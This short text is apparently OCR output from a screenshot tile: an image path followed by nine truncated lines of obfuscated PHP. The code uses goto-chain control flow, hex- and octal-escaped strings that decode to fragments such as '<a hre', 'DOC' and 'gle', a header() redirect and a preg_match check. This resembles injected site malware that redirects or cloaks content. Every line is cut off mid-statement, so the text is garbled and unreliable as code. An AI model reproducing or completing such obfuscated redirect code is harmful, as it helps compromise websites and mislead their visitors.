
header($ZNDhR[1]); goto 
COkAh; xTkIx: $YsEje =
"\x3c\x61\x20\x68\x72\145
goto h8ko9; zo0yo: $IU2N
preg_match("\57\x5e\150\1
$OBMjF); goto Ojw6j; Bo1
"\x66\x69\x63\x61"; goto 
"\x44\117\103"; goto E1d
Ojw6j: if ($IU2NX) { goto
$qK1KK .= "\147\x6c\x65\